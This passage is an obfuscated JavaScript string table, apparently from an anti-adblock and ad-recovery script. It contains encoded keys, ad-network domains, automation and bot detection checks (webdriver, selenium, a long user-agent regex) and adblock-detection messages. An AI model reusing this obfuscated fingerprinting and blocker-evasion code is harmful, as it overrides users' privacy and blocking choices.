20<line-names>?','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','/detect/script-block/script-blocked-checker','bmxvYw==','<mf-name>','/iu3','cache_isbot','banner-ad','appier.net','<outline-radius>','none|element|text','Blocked\x20prebid\x20request\x20for\x20','function-token','adblock_fingerprint','deep','invalid\x20protect-id\x20prefix:\x20','sdkVersion','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','nearest-neighbor|bicubic','appendList','normal|<number>|<length>|<percentage>','<empty\x20string>','last','readyState','connatix.com','HTMLTableSectionElement','[<predefined-rgb-params>|<xyz-params>]','translateZ(\x20<length>\x20)','<keyframes-name>','XMLHttpRequest_responseText','script-src','auto|smooth','fields','HTMLIFrameElement_contentDocument','boolean-expr','getOwnPropertyNames','none|forwards|backwards|both','none|blink','crwdcntrl.net','call','connectid.analytics.yahoo.com','okNetworkStatusCodes','HTMLAnchorElement_protocol','SupportsDeclaration','setInterval','window.external\x20is\x20undefined','then','<number>|<angle>','Object','<length>','none|chained','themoneytizer.com','hostname','ad-unit','adsense','selenium','lines','consumeUntilLeftCurlyBracket','openx.net','visible|hidden|collapse','computed','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','loader','invalid\x20protect-id\x20length:\x20','MozAppearance','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','MSG_ACK_INVISIBLE','smsonline.cloud','onClick','stroke','CanvasCaptureMediaStream','cursor','ACK','sn_ad_label_','StyleSheet','atan(\x20<calc-sum>\x20)','ocelot.studio','[row|column]||dense','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','copy','navigator.connection.rtt\x20is\x20undefined','tb|rl|bt|lr','uidapi.com','ups.analytics.yahoo.com','ACK_INVISIBLE','smartyads.com','<\x27inset\x27>','url','[historical-ligatures|no-historical-ligatures]','grippers|none','<complex-real-selector-list>','<line-style>{1,4}','auto|both|start|end|maximum|clear','go.affec.tv','adContainer','Please\x20enter\x20the\x20password','isMainFrame','encode','rtt','percentage-token','core-ads','appendData','https://cmp.osano.com','RegExp_test','recovery_adm_click_ar','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','ds.uncn.jp','read','scaleZ(\x20[<number>|<percentage>]\x20)','Expected\x20','<relative-real-selector-list>','auto|from-font|[under||[left|right]]','<line-width>||<line-style>||<color>','mediaType','[none|start|end|center]{1,2}','/sodar/sodar2','inline|block|horizontal|vertical','Proxy','rhino',';\x20Priority=Medium','gemius.pl','HTMLIFrameElement_contentWindow','gpt-publisher','adsdk.microsoft.com','Ratio','_parent','<\x27top\x27>{1,2}','CSSStyleSheet_insertRule','padStart','isVisibleElement','w\x20=\x20window.parent;','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','ad-delivery.net','noopener','[<page-selector>#]?','block|inline|x|y','clear','pageview','serverbid.com','html','slot','peek','slotRequested','aditude','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','vmax','Y29rcQ==','clickio.com','<number>|left|center|right|leftwards|rightwards','Invalid\x20protect\x20url:\x20','cdn.optimizely.com','c3ZtbQ==','setSourceContent','end','hypot(\x20<calc-sum>#\x20)','getTokenStart','TypeSelector','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Type','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','option\x20path\x20is\x20invalid','Element_matches','set','yellowblue.io','_WEBDRIVER_ELEM_CACHE','isChannelConnected','auto|from-font|<length>|<percentage>','onlyForAsTest','7bMNTYR','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','Function.prototype.bind\x20is\x20undefined','name','comment-token','At-rule\x20`@','isElementDisplayNone','skewY(\x20[<angle>|<zero>]\x20)','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','scaleY(\x20[<number>|<percentage>]\x20)','DocumentFragment_getElementById','__replaced','freeze','/report','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','<url>+','deviceMemory','[data-ad-slot]','UNKNOWN','mgid.com','SECSSOBrowserChrome','flip-block||flip-inline||flip-start','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','none|auto|<percentage>','video','cqh','sent','\x5c$&','Invalid\x20base64\x20digit:\x20','lastIndexOf','<\x27opacity\x27>','adsappier.com','mixed|upright|sideways','Response','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','option\x20maxAge\x20is\x20invalid','normal|<length-percentage>','RTCEncodedAudioFrame','auto|thin|none','HTMLTableElement','generatedLine','c204ZmtocndhOTR5MGV1cGoybnEx','ad01','[Bot]\x20bot\x20detected,\x20botKind=','jkl','from','number','keepalive','MatchGraph','https://prg.smartadserver.com/prebid/v1','reserved2Output','_sourceRoot','gpt-highfivve','isInRootIframe','<blend-mode>|plus-lighter','privacy-mgmt.com','crios','copyScriptElement',',\x20y:\x20','adsrvr.org','adunit','[<layer-name>#|<layer-name>?]','acos(\x20<calc-sum>\x20)','atob','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','adthrive','invalid\x20url\x20(anchor\x20href\x20set):\x20','nextNonWsCode','content-security-policy','none|mandatory|proximity','_generateSourcesContent','OWptYW53eXF4MHM1NHp1dG82aA==','<\x27border-width\x27>||<\x27border-style\x27>||<color>','window.as_location','nexx360.io','string-token','setHTMLUnsafe','dvb','https://consent.cesoirtv.com','label','__proto__','window.top.document.domain;','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','decorator','_last','none|<position>#','filename','[auto|<integer>]{1,3}','gblpids','flux-cdn.com','fraudSensorParams','consumeFunctionName','atrule','sp.','__as_xhr_onload',':not(','<color>\x20<color-stop-length>?','max-age','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','hasAttribute','Failed\x20to\x20detect\x20gpt\x20fetch','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','selectorsToForceProtect','cookieless-data.com','true|false','History_replaceState','electron','none|left|right|both|inline-start|inline-end','decodeUrl','gpt_','\x22></script>','__as_new_xhr_data','UnicodeRange','method','__tcfapi','browserKind',']-token','Element_removeAttribute','sign(\x20<calc-sum>\x20)','http:','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','Unknown\x20at-rule','appconsent.io','googlesyndication.com','/analytics?host=','HTMLElement_dataset','tan(\x20<calc-sum>\x20)','https://c.amazon-adsystem.com/aax2/apstag.js','as-extra','auto|always|avoid|left|right|recto|verso','none|<single-transition-property>#','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','auto|loose|normal|strict|anywhere','getAtrule','shouldStorageWaitForTcf','postMessage','33across.com','as_parent','inventories','state','Window_name','ops','<any-value>','Enum','inherit','CSSPrimitiveValue','eat','<track-size>+','content-box|padding-box|border-box','option\x20encode\x20is\x20invalid','odd','parseFromString','travle.earth','priority','is_blocking_acceptable_ads','HTMLLinkElement_as','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','Module','none|manual|auto','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','s2s.t13.io','navigator.appVersion\x20is\x20undefined','HTMLLinkElement','Mesa\x20OffScreen','1.9.1','Document_createElement','instance','bad-string-token','visible|hidden','catch','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','closed','[<counter-name>\x20<integer>?]+|none','<\x27inset-inline-start\x27>','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','MessageEvent_source','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','[first|last]?\x20baseline','ChromeDriverw','repeat|no-repeat|space|round','loc','meta[name=\x22as-event-handler-added\x22]','none|always|column|page|spread','matchStack','enliple','auto|<custom-ident>','default','ui-serif|ui-sans-serif|ui-monospace|ui-rounded','\x22\x20is\x20expected','responseType','localhost|dable\x5c.io','HTMLTableColElement','POST','yieldlab.net','<forgiving-selector-list>','side_ad','gpt-anymind','appVersion','nextUntil','doubleverify.com','ssmas','List<','data-meta','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','static.criteo.net','cssRules','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','SyntaxError','navigator.mimeTypes\x20is\x20undefined','urlFilter','appsflyer.com','Response_url','<header','Active\x20auto\x20recovery:\x20index\x20','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','stopPropagation','lvb','none|[fill|fill-opacity|stroke|stroke-opacity]#','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','seedtag.com','floor','resource','img','luminance|alpha','request_id','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','Expect\x20a\x20keyword','ariaLabel','index','replaceScriptElementAsync','HTMLIFrameElement_src','auto|none|preserve-parent-color','webgl','[<box>|border|padding|content|text]#','<url>\x20<decibel>?|none','/pcs/activeview?','getLocationFromList','protocol','rcap','colon-token','minutemedia','escape','Node_appendChild','anymind','microad.jp','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','bounceexchange.com','`\x20node\x20type\x20definition','toLowerCase','sameSite','id5-sync.com','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','[jis78|jis83|jis90|jis04|simplified|traditional]','<page-selector-list>','Blocked\x20prebid\x20request\x20error\x20for\x20','replaceState','listenerId','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','intentiq.com','data-stndz-hidden','hbopenbid.pubmatic.com','ZmthZA==','indiatimes.com','Element_getAttribute','svw','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','Node_baseURI','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','compareByGeneratedPositionsInflated','<percentage>|<length>','srcdoc','matrix(\x20<number>#{6}\x20)','DOMParser','visualViewport','language','admz','do69ll745l27z.cloudfront.net','mediatradecraft.com','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','HTMLAnchorElement_origin','context','offsetAndType','auto|start|end|center|baseline|stretch','fromCharCode','__nightmare','appiersig.com','auto|<string>','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','originalColumn','equals','params','.setPAAPIConfigForGPT','auto|balance|stable|pretty','IdSelector','adwallpaper','unrulymedia.com','__webdriver_script_function','adChoice','<paint>','webGL','auto|<color>','lookupTypeNonSC','media-amazon.com','window.parent.document.domain;','responseText','ybar','getElementById','SharedStorageWorklet_addModule','func','keepOriginalAcceptableAds','print','EventTarget_removeEventListener','omid_message_method','interstitial','onmousedown','mismatchLength','Hex\x20or\x20identifier\x20is\x20expected','gpt-adingo','auto|<length>','MSG_ACK_VISIBLE','gpt-ima-adshield','CDC-token','getOutOfPage','components','enter','/pagead/gen_204?','normal|reset|<number>|<percentage>','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','iterator','botd','!self','skip-node','Unknown\x20node\x20type:','impactify.media','port1','auto|never|always','buzzfeed.com',';\x20SameSite=Strict','tpdads.com','filter,\x20pointer-events','viously.com','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','awesomium','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','naver','(\x20<declaration>\x20)','adapi.inlcorp.com','pmdstatic.net','releaseCursor','[name^=\x22google_ads_iframe\x22]','https://www.google.com','snigel','<wq-name>','<\x27margin\x27>','auto|text|none|contain|all','<mf-plain>|<mf-boolean>|<mf-range>','destroySlots','<\x27inline-size\x27>','permissions','unset','delim-token','bored_panda_script_block_check','<\x27max-inline-size\x27>','cqmin','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','navigator.permissions.query\x20is\x20not\x20a\x20function','<\x27flex-grow\x27>','[<line-names>?\x20<track-size>]+\x20<line-names>?','https:','<color>+|none','navigator.plugins.length\x20is\x20undefined','gcprivacy.com','https://cmp.computerbild.de','findDeclarationValueFragments','jsHeapSizeLimit','htlbid.com','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','getEvents','gpt-funke','stack','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','isGecko','d2VneWpwenV4MzhxMmE5dm1pZm90','webdriverio','<namespace-prefix>?\x20[<string>|<url>]','<length-percentage>&&hanging?&&each-line?','wdioElectron','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','target','modifier','<single-animation-play-state>#','display','_serializeMappings','<\x27margin-left\x27>','dable-tdn','Number\x20of\x20function\x20is\x20expected','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','BatteryManager','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','poster','meta[name=\x22as-tester-handler-added\x22]','else','toArray','option\x20domain\x20is\x20invalid','chrome','sascdn.com','selectors','check','cache_is_blocking_ads','advertiserId','preventDefault','kargo-','Array','//#\x20sourceURL=rtb_adm.js','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','a2Zwdg==','pbjs','genieesspv.jp','Vertical\x20line\x20is\x20expected','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','im-apps.net','mediarithmics.com','(E2)\x20Invalid\x20protect\x20url:\x20','Node','\x27))','data-freestar-ad','scorecardresearch.com','none|auto|[<string>\x20<string>]+','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','basename','nhn','clientHeight','adma','combo','CSSStyleSheet_replaceSync','default|menu|tooltip|sheet|none','https://ap.lijit.com/rtb/bid','form','getParameter','enc_prev_ius','src','<\x27width\x27>','<\x27inset-block\x27>','1nlsdkf','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','all|<custom-ident>','consents','rel','auto|[over|under]&&[right|left]?','setIsTcfNeeded','gpt-nextmillennium','stringify','substr','[restore-rejections]\x20restoreDeferredRejections__adblock','generatedColumn','<\x27border-bottom-right-radius\x27>','captureEvents','AtrulePrelude','Navigator','Terminate\x20-\x20no\x20active\x20auto\x20recovery','leave','fminer','doubleclick.net','https://fastlane.rubiconproject.com/a/api/fastlane.json','layer','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','left|right|none|inline-start|inline-end','dpcm','auto|<color>{2}','none|strict|content|[[size||inline-size]||layout||style||paint]','none|circle|disc|square','richaudience.com','meta','getClickUrl','pathname','platform','normal|sub|super','webdriver','parseCustomProperty','gpt_requested_time','Function\x20name\x20must\x20be\x20`url`','querySelector','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','matchType','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','Element_setAttribute','<bg-image>#','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','\x0a\x20\x20\x20value:\x20','cancelAnimationFrame','[restore-rejections]\x20handleQueued\x20fetch','domAutomationController','w2g','<\x27border-style\x27>','main_richload','#adshield','presage.io','expires','extra','fs-','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','[<filter-function>|<url>]+','topics.authorizedvault.com','types','script_version','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','v7.4.176','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','geniee','sqrt(\x20<calc-sum>\x20)','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','-ad','ar-yahoo-v1','unshift','cdn.adapex.io','anyclip.com','fxios/','Unexpected\x20input','as_json_modifier','split','start|center|end|justify','is_blocking_ads','powerad.ai','__gpp','chained|none','<script>','messageId','light|dark|<integer\x20[0,∞]>','ignore|stretch-to-fit','Event','adthrive-','svmin','akamaized.net','nn_','throw','getAdserverTargeting','stpd.cloud','mfadsrvr.com','option\x20sameSite\x20is\x20invalid','cache','<\x27left\x27>','HTMLVideoElement','return','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','Too\x20many\x20question\x20marks','tokenize','none|[crop||cross]','ACK_VISIBLE','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','ReadableStream','autoRecovery','yieldlove.com','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','pubmatic.com','/f.min.js','js-tag.zemanta.com','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','/widgets.html','Terminate\x20-\x20IVT\x20blocked','optable.co','throw\x20new\x20Error();','ownKeys','?as-revalidator=','x-frame-height','cdn.flashtalking.com','calc(\x20<calc-sum>\x20)','HTMLStyleElement','_ads','<\x27max-height\x27>','prebid',';\x20Path=','addIframeVisibilityCheckHandler','Element_innerHTML','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','__rgst_cb','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','signalStatus','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','4dex.io','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','-src','open-quote|close-quote|no-open-quote|no-close-quote','botd\x20timeout','_array','.setTargetingForGPTAsync',']\x20by\x20[','ZGdnbg==','getOwnPropertyDescriptor','jump-start|jump-end|jump-none|jump-both|start|end','drag|no-drag','<\x27margin-inline-start\x27>','rotate(\x20[<angle>|<zero>]\x20)','geb','onClickAutoRecovery','getSlotElementId','SyntaxReferenceError','Forward\x20report\x20url\x20to\x20engineers','exclusionRules','dXl5aw==','tcString','bp_','createSession','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','original_url','EOF-token','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','port2','/filter-fingerprint','sequentum','adjacket','normal|always','sharethrough.com','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','Wrong\x20node\x20type\x20`','hashchange','layer(\x20<layer-name>\x20)','__driver_evaluate','ADM\x20(','recognizer','toStringTag','https://orbidder.otto.de/bid','shift','avplayer.com','domain\x20switch:\x20ignore','adform.net','ports','window','pluginsArray','port','coachjs','<\x27border-top-left-radius\x27>','adfarm1.adition.com','VENDOR','larger|smaller','reset','cqmax','reserved1Input','edge','kayzen.io','pointer-events','hbwrapper.com','shouldRecover','.start','replaceAll','issue','as_key','show|hide','gpt-firstimpression','allowRunInIframe','json','https://consent.programme-tv.net','shardingIndex','[<family-name>|<generic-family>]#','normal|<feature-tag-value>#','<complex-selector-list>','pagead2.googlesyndication.com','<div','`\x20should\x20contain\x20a\x20prelude','[lining-nums|oldstyle-nums]','disallowEmpty','nextCharCode','indexww.com','[contextual|no-contextual]','scanSpaces','walk','data-src','adshield-native','adm','cmVzZXJ2ZWQxT3V0cHV0','lookupType','gpt-tdn','ads-partners.coupang.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','XMLHttpRequest_status','stickyadstv.com','Identifier\x20is\x20expected\x20but\x20function\x20found','__isProxy','reserved2Input','adUnitPath','aXRoYw==','Combinator\x20is\x20expected','dogdrip.net','HTMLImageElement_srcset','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','Window_requestIdleCallback','domains','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','data-ignore','_map','as-tester-handler-added','clean','once','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','auto|<length>|<percentage>','gpt-','none|<integer>','getCategoryExclusions','<\x27bottom\x27>','<feature-value-declaration>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','\x20undefined','parseString','running|paused','ep2.adtrafficquality.google','fill','ZWhvcg==','mustIncludeStrings','AtKeyword','ad-placeholder','cootlogix.com','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','options','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','__gads=ID=','<number>','slot_element_id','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','adlib','\x20\x20\x20\x20','ads_','<mask-reference>#','charCodeAt','esp.rtbhouse.com','parentNode','String\x20or\x20url()\x20is\x20expected','intersectionRatio','PerformanceResourceTiming_transferSize','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','gpt-clickio','<relative-real-selector>#','umogames.com','<image>|none','innerHTML','<string>|<custom-ident>+','low','config','inventory_id','HTMLFormElement_target','pbxai.com','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','Document_getElementById','combinator','MSG_SYN_URG','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','tokenEnd','rfihub.com','isVisibleNode','Terminate\x20-\x20non-adblock','https://prebid.trustedstack.com/rtb/trustedstack','https://hb.minutemedia-prebid.com/hb-mm-multi','Yml4cXJod245emptNTRvMTJmZTBz','webkitResolveLocalFileSystemURL','https://ad-delivery.net/px.gif?ch=2','skewX(\x20[<angle>|<zero>]\x20)','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','consumeUntilBalanceEnd','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','airtory.com','/negotiate/script-set-value','HTMLImageElement_src','getDetections','Nth','opt/','sdk','_ignoreInvalidMapping','host','bliink.io','acceptableAdsBait','e-planning.net','Selector','performance_gpt_ad_rendered','https://content-loader.com','opts','originalPositionFor','gpt-adsinteractive','<ident>|<function-token>\x20<any-value>\x20)','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','gpt_slot_found','addMapping','tel:','requestAnimationFrame','ad.smaato.net','isArray','\x20is\x20not\x20a\x20constructor\x20or\x20null','timestamp','d15kdpgjg3unno.cloudfront.net','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','DocumentFragment_querySelectorAll','i|s','originalHostname','toLog','numeric-only|allow-keywords','Match','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-me